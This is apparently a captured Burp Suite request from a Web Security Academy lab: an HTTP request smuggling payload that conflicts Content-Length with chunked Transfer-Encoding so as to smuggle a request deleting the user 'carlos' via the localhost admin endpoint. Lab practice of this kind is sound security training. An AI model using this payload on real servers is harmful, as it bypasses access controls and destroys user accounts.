 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0acd00d10426671184a1558500cc00ef.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 88 \r \n
8 POST /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16